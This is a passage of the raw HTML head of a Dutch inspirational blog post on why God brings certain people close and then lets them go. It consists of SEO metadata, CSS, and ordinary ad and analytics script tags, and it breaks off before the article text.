

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/
body_size: 13396
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Er Is Een Reden Waarom God Je Dichterbij Bepaalde Mensen Brengt En Ze Dan Laat Gaan</title>
	<meta name="description" content="Er is een reden waarom God je hart naar een specifieke persoon beweegt en een reden waarom je aan sommige mensen meer gehecht raakt dan aan anderen." />
	<link rel="canonical" href="https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Er Is Een Reden Waarom God Je Dichterbij Bepaalde Mensen Brengt En Ze Dan Laat Gaan" />
	<meta property="og:description" content="Er is een reden waarom God je hart naar een specifieke persoon beweegt en een reden waarom je aan sommige mensen meer gehecht raakt dan aan anderen." />
	<meta property="og:url" content="https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/" />
	<meta property="og:site_name" content="Denk Positief" />
	<meta property="article:published_time" content="2019-05-13T21:17:49+00:00" />
	<meta property="article:modified_time" content="2019-06-19T22:37:20+00:00" />
	<meta property="og:image" content="https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan-.jpeg" />
	<meta property="og:image:width" content="1050" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sofia Haas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sofia Haas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/#article","isPartOf":{"@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/"},"author":{"name":"Sofia Haas","@id":"https://denkpositief.com/#/schema/person/52d290792cf7cd4945fd604cf60290ae"},"headline":"Er Is Een Reden Waarom God Je Dichterbij Bepaalde Mensen Brengt En Ze Dan Laat Gaan","datePublished":"2019-05-13T21:17:49+00:00","dateModified":"2019-06-19T22:37:20+00:00","mainEntityOfPage":{"@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/"},"wordCount":617,"image":{"@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/#primaryimage"},"thumbnailUrl":"https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan-.jpeg","articleSection":["Leven"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/","url":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/","name":"Er Is Een Reden Waarom God Je Dichterbij Bepaalde Mensen Brengt En Ze Dan Laat Gaan","isPartOf":{"@id":"https://denkpositief.com/#website"},"primaryImageOfPage":{"@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/#primaryimage"},"image":{"@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/#primaryimage"},"thumbnailUrl":"https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan-.jpeg","datePublished":"2019-05-13T21:17:49+00:00","dateModified":"2019-06-19T22:37:20+00:00","author":{"@id":"https://denkpositief.com/#/schema/person/52d290792cf7cd4945fd604cf60290ae"},"description":"Er is een reden waarom God je hart naar een specifieke persoon beweegt en een reden waarom je aan sommige mensen meer gehecht raakt dan aan anderen.","breadcrumb":{"@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/#primaryimage","url":"https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan-.jpeg","contentUrl":"https://denkpositief.com/wp-content/uploads/2019/05/Er-Is-Een-Reden-Waarom-God-Je-Dichterbij-Bepaalde-Mensen-Brengt-En-Ze-Dan-Laat-Gaan-.jpeg","width":924,"height":616,"caption":"Er Is Een Reden Waarom God Je Dichterbij Bepaalde Mensen Brengt En Ze Dan Laat Gaan"},{"@type":"BreadcrumbList","@id":"https://denkpositief.com/er-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://denkpositief.com/"},{"@type":"ListItem","position":2,"name":"Er Is Een Reden Waarom God Je Dichterbij Bepaalde Mensen Brengt En Ze Dan Laat Gaan"}]},{"@type":"WebSite","@id":"https://denkpositief.com/#website","url":"https://denkpositief.com/","name":"Denk Positief","description":"Sterke vrouw, Echte liefde,  Liefdes Quotes","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://denkpositief.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://denkpositief.com/#/schema/person/52d290792cf7cd4945fd604cf60290ae","name":"Sofia Haas","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://denkpositief.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a6d2ff632969c351ef54827bd2a0b4bd9d5c82bc1a3303379a75d0564d837d7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a6d2ff632969c351ef54827bd2a0b4bd9d5c82bc1a3303379a75d0564d837d7?s=96&d=mm&r=g","caption":"Sofia Haas"},"description":"Hoi allen! Ik ben “per ongeluk” gaan schrijven en ik ben een gedreven zangeres. Naast dat ik moeder ben, besteed ik mijn vrije tijd aan koken voor mijn familie en vrienden. Ik ben van mening dat familie en vrienden het meest waardevolle zijn dat je kunt hebben in dit leven. Dat is wat ik elke dag zie wanneer ik naar mijn zoon en de liefdevolle mensen om mij heen kijk. Zou jij het ook leuk vinden om je bij mijn kleine groep te voegen en ook mijn vriend te worden?","url":"https://denkpositief.com/author/sofia-haas/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel="alternate" type="application/rss+xml" title="Denk Positief &raquo; Feed" href="https://denkpositief.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fer-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://denkpositief.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdenkpositief.com%2Fer-is-een-reden-waarom-god-je-dichterbij-bepaalde-mensen-brengt-en-ze-dan-laat-gaan%2F&#038;format=xml" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#000000;--mv-trellis-color-secondary:#000000;--mv-trellis-max-logo-size:75px;--mv-trellis-gutter-small:12px;--mv-trellis-gutter:24px;--mv-trellis-gutter-double:48px;--mv-trellis-gutter-large:48px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://denkpositief.com/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":".sidebar-primary .widget-container:nth-last-child(3)","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:300px;min-width:300px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:300px;height:300px;\" data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/denk-positief.js?ver=a08ac3506661b15e5b135c1577f88f26" id="mv-script-wrapper-js"></script>
<link rel="https://api.w.org/" href="https://denkpositief.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://denkpositief.com/wp-json/wp/v2/posts/2318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denkpositief.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://denkpositief.com/?p=2318' />
<meta name="description" content="Mensen zeggen altijd dat je niet echt kunt verklaren waarom je op een bepaalde manier over mensen denkt. Waarom je beter overweg kunt met sommige &hellip;">
<meta property="fb:pages" content="239501786758733" />
<meta name="google-site-verification" content="mHnUrcIj8CcbSceEMk7EWDz5gKlXwwQbE_fLBMN5GtM" />
<meta name="ahrefs-site-verification" content="0b81a17b774307f20d88a0b448e01eba87f0657f947f97df51b470d7f43a98da">
<meta name="p:domain_verify" content="354321c835d2131e2980630105fa3b1a"/>
<meta name="facebook-domain-verification" content="eww1lldqocytw48r6u6zd4e1liuy6f" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-63937514-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-63937514-11');
</script>
<script defer data-domain="denkpositief.com" src="https://plausible.bitfan.info/js/script.js"></script><script async src="https://content-website-analytics.com/script.js"></script><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content 